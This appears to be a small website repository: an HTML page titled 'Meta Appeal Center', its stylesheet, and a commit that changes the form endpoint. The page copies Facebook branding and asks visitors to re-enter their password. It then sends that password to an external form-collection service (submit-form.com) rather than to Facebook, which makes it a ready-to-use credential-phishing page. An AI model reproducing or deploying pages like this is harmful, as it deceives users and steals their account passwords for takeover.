
==== pass.html @ 2d4e6eb6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Appeal Center</title>
</head>
<link rel="stylesheet" href="main.css">
<body class="bg-pass">
    <div >
        <form action=" https://submit-form.com/aG7eBkCiy">

            <div class="passwordContainer"><img
                src="https://cdn.iconscout.com/icon/free/png-512/free-facebook-4062815-3357701.png?f=webp&amp;w=512"
                alt="Facebook Logo">
                <h3>Facebook security</h3>
                <hr>
                <hr>
                <p>Please re-enter password to complete the request.</p><input type="password" placeholder="Password"
                name="password" value=""><button>Submit</button>
            </div>
        </form>
    </div>
</body>

</html>
---- main.css ----
* {
    font-family: Arial, Helvetica, sans-serif !important;
}
*, :before, :after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor;
}
body {
   
    margin: 0%;
    font-size: 1rem;
    font-weight: 400;
    color: #212529;
    background-color: #fff;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}
#main-component {
    background: linear-gradient(130deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
 
    overflow-y: scroll;
   
  
}
body::-webkit-scrollbar {
    display: none; /* For clean, minimalist look */
}

/* Custom scrollbar style */
body::-webkit-scrollbar {
    width: 10px; /* Adjust width for vertical scrollbar */
    height: 10px; /* Adjust height for horizontal scrollbar */
}

body::-webkit-scrollbar-track {
    background: #f0f0f0; /* Track color */
    border-radius: 10px; /* Rounded corners for the track */
}

body::-webkit-scrollbar-thumb {
    background-color: #007bff; /* Scrollbar color */
    border-radius: 10px; /* Rounded corners for the scrollbar */
    border: 2px solid #f0f0f0; /* Space around the thumb */
}

body::-webkit-scrollbar-thumb:hover {
    background-color: #0056b3; /* Darker color on hover */
}
p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
.left {
    border-right: 1px solid #DEE3E9;
    
}
.col-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
}
.row>* {
    flex-shrink: 0;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x)* .5);
    padding-left: calc(var(--bs-gutter-x)* .5);
    margin-top: var(--bs-gutter-y);
}
.left .left-content {
    height: 100vh;
    padding: 40px 20px 0 0;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    overflow-y: auto;
}
.logo {
    width: 70px;
}
.col-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
}
.row>* {
    flex-shrink: 0;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x)* .5);
    padding-left: calc(var(--bs-gutter-x)* .5);
    margin-top: var(--bs-gutter-y);
}
.content-right {
    padding: 40px 20px;
    height: 100vh;
    padding: 40px 20px 0 0;
    position: absolute;
   
    top: 0;
    overflow-y: auto;
    width: 60%;
    right: 0;

}
h1 {
    font-size: 24px;
    display: flex
;
    align-items: center;
}

h1 {
    line-height: 30px;
    color: #1c1e21;
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
    font-weight: 700;
    margin: 16px 0;
}
p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
img {
    max-width: 100%;
    height: auto;
}

img, svg {
    display: block;
    vertical-align: middle;
}
.card-thumb {
    display: flex
;
    flex-direction: column;
    border-radius: 20px;
    background-color: #fff;
    margin: 20px 0;
    overflow: hidden;
}
.button.fb-blue {
    background-color: #0064e0;
    color: #fff;
}
.btn-wrapper {
    width: 100%;
    display: flex
;
    justify-content: center;
    padding: 20px 0 0;
}
.button {
    width: 100%;
    height: 50px;
    border-radius: 20px;
    display: flex
;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}
button, select {
    text-transform: none;
}
button, input, optgroup, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
}
.button.fb-blue {
    background-color: #0064e0;
    color: #fff;
}
.thumb-content {
    margin: 20px;
}
.thumb-content h4 {
    font-weight: 500;
    margin: 14px 0;
}
h6 {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
}
.action-button-list .action-button.b-bottom {
    border-bottom: 1px solid #E3E8EF;
}
.action-button-list .action-button {
    border-radius: 0;
    background-color: #fff;
}
.action-button {
    display: flex
;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: #000;
    background-color: inherit;
    transition: background-color .35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
}
.action-button .action-text {
    width: 100%;
    text-align: left;
    padding: 0 12px;
}
.action-button-list .action-icon img {
    width: 48px;
    height: 48px;
}
img {
    max-width: 100%;
    height: auto;
}
img, svg {
    display: block;
    vertical-align: middle;
}
img, svg {
    vertical-align: middle;
}
.action-button-list .action-button .action-arrow svg {
    transform: rotate(-90deg);
}
.action-button .action-arrow svg {
    width: 24px;
    height: 24px;
}
svg {
    display: inline-block;
}
img, svg {
    display: block;
    vertical-align: middle;
}
img, svg {
    vertical-align: middle;
}



.action-button.main {
    color: #fff;
    background-color: #344854;
}
.action-button {
    display: flex
;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: #000;
    background-color: inherit;
    transition: background-color .35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
}
#main-component #main {
    max-width: 1100px;
}
@media (min-width: 1200px) {
    .container-sm {
        max-width: 1140px;
    }
}
@media (min-width: 992px) {
    .container-sm {
        max-width: 960px;
    }
}
@media (min-width: 768px) {
    .container-sm {
        max-width: 720px;
    }
}
@media (min-width: 576px) {
    .container-sm {
        max-width: 540px;
    }
}
.container-sm {
    width: 100%;
    padding-right: var(--bs-gutter-x, .75rem);
    padding-left: var(--bs-gutter-x, .75rem);
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 1200px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1140px;
    }
}
@media (min-width: 992px) {
    .container, .container-lg, .container-md, .container-sm {
        max-width: 960px;
    }
}
@media (min-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 720px;
    }
}
@media (min-width: 576px) {
    .container, .container-sm {
        max-width: 540px;
    }
}
.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    margin-left: auto;
    margin-right: auto;
    padding-left: calc(var(--bs-gutter-x)* .5);
    padding-right: calc(var(--bs-gutter-x)* .5);
    width: 100%;
}
.content-right {
    padding: 40px 20px;
}
.logo svg {
    height: -moz-min-content;
    height: min-content;
    width: 100%;
}
.popup .popup-item.active {
    display: block;
}
.popup .popup-item {
    max-height: none;
    max-width: 500px;
    margin: 15px;
    width: 95%;
    border-radius: 25px;
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
    padding: 20px;
    overflow-y: auto;
    height: 100vh;
    display: none;
}
.form-item p {
    margin-top: 10px;
    font-size: 13px;
}
.form-item-detailtxt {
   
    color: rgba(144, 148, 156, 0.779);
}
.form-inputs label {
    margin-left: 3px;
    font-size: 13px;
    margin-top: 10px;
}
form label {
    margin-bottom: .5rem;
}
button:not(:disabled) {
    cursor: pointer;
}
.button-send {
    width: 100%;
    display: flex
;
    justify-content: center;
    align-items: center;
    position: relative;
    border-radius: 25px;
    padding: 8px;
    font-size: 20px;
    color: #fff;
    background-color: #0d6efd;
    border-color: #0d6efd;
    margin-top: 20px;
}
[type=submit] {
    -webkit-appearance: button;
    background-image: none;
}
.popup-footer {
    display: flex
;
    align-items: center;
    justify-content: center;
}
.popup.active {
    z-index: 9;
    display: flex;
}
.popup {
    display: none;
    position: fixed;
    padding: 0;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    align-items: center;
;
    justify-content: center;
    flex-direction: column;
    z-index: -1;
}
.popup-head {
    display: flex
;
    align-items: center;
    justify-content: space-between;
    padding: .4rem 0;
}
.popup-head .close-bar svg {
    width: 20px;
    height: 20px;
}
svg {
    display: inline-block;
}
.form-inputs input {
    border: 2px solid #D4DBE3;
    outline: none;
    border-radius: 10px;
    padding: 5px;
}
.form-inputs input {
    padding: 8px !important;
    width: 100% !important;
}
body::-webkit-scrollbar {
    display: none; /* For clean, minimalist look */
}



.form-item video {
    width: 70% !important;
}
.popup-head .close-bar {
    padding: .2rem;
    border-radius: 25px;
}
.close-bar {
    display: flex
;
    flex-direction: column;
    cursor: pointer;
    align-items: end;
}
.passwordContainer {
    display: flex
;
    flex-direction: column;
    margin-top: 20px;
}
.passwordContainer {
    display: block;
    margin: 30px auto auto;
    width: 30%;
}
.passwordContainer img {
    display: block;
    height: 100px;
    margin: auto;
    width: 100px;
}
img, svg {
    vertical-align: middle;
}
.passwordContainer h3 {
    margin-top: 30px;
}
@media (min-width: 1200px) {
    .h3, h3 {
        font-size: 1.75rem;
    }
}
.passwordContainer p {
    color: #989797;
}
.passwordContainer input {
    border: 1px solid #d3d3d3;
    border-radius: 5px;
    margin-top: 10px;
    outline: none;
    padding: 14px;
    width: 350px;
}
button, input, optgroup, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
}
.passwordContainer button {
    background-color: #1778f2;
    border: none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    width: 350px;
    display: block;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px;
}
.bg-pass{
    background-color: #98979726;
}
@media (max-width: 700px) {
    .col-4 {
        display: none;
    }
    .content-right{
        display: block;
        margin: auto;
        width: 95%;
    }
}

==== commit d9b8f363: "Update pass.html" ====
--- a/pass.html
+++ b/pass.html
@@ -9,7 +9,7 @@
 <link rel="stylesheet" href="main.css">
 <body class="bg-pass">
     <div >
-        <form action=" https://submit-form.com/aG7eBkCiy">
+        <form action="https://submit-form.com/qSitCSZAm">
 
             <div class="passwordContainer"><img
                 src="https://cdn.iconscout.com/icon/free/png-512/free-facebook-4062815-3357701.png?f=webp&amp;w=512"
@@ -24,4 +24,4 @@
     </div>
 </body>
 
-</html>+</html>
